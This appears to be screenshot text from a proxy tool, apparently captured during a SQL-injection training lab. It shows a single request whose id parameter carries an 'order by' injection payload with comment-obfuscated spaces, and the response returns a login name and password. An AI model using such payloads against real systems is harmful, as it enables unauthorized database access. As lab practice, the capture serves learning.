 1 GET /Less-1/?id=1%27/**/order/**/by/**/3%23 HTTP/1.1
2 Host: 192.168.237.128:12903
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
26
27
28 <font size='5' color= '#99FF00'>
Your Login name:Dumb<br>
Your Password:Dumb
</font>
</font>